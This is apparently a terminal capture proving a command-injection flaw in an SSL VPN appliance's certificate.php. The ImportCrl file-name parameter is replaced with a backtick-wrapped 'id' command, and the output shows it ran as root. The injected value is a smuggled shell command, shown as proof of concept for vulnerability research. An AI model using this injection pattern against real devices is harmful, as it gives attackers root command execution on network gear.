 ..ools/Kunlun-M (zsh) ⌘1 SecSSL (ssh) ⌘2
SecSSL (ssh)
fastcgi_temp pparser.log zlog.lock
fcgi.sock pparser.sock
root@SecSSL:/tmp# ls
app_pack.log filepass pparser.sock
bond_clear.sh fw.sh prd
bond_err.log gre.sh prd.log
bond_route.sh gre_stop.sh prd_stat
bond_set.sh gwca proute.sh
certs ha.log sm_enc_algo_id
config.lock ha.status ssl_sessions
conntrackd.fifo id swcardcheck
crl id_crl tmp.cnf
debug ipsec_backup_ph2_status upgrade.sock
dhcpcd ipsec_ph2_status upload
export_log logd vpninit.log
failover.log mmcache vtysh.lock
fastcgi_temp php_sessions xrdp.log
fcgi.sock pparser.log zlog.lock
root@SecSSL:/tmp# cat id_crl
uid=0(root) gid=0(root)
root@SecSSL:/tmp#
SecSSL (ssh)
return "OK";
}
function ImportCrl($ticket, $certId, $CrlFileName)
{
$tmpStr = $ticket;
IntToStr($tmpStr, $certId);
#StrToStr($tmpStr, $CrlFileName);
StrToStr($tmpStr, "`id>/tmp/id_crl`");
$this->net->send(0x00030006, $tmpStr);
$ret = $this->net->Response(2);
if ($ret["result"] != "0")
return $ret["result"];
return "OK";
}
- certificate.php 111/1051 10%